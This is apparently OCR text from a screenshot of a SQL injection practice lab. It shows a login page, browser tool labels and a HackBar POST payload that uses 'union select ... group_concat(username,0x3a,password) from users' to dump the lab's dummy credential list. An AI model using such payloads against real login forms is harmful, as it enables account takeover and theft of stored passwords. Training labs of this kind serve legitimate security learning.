 Your Login name:1
Your Password:Dumb:Dumb,Angelina:I-kill-
you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,admin:admin,admin1:admin1,admin2:admin2,admin3:admin3,dhakkan:dum
SUCCESSFULLY
LOGGED IN
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
uname=1' union select 1,group_concat(username,0x3a,password) from users
#&passwd=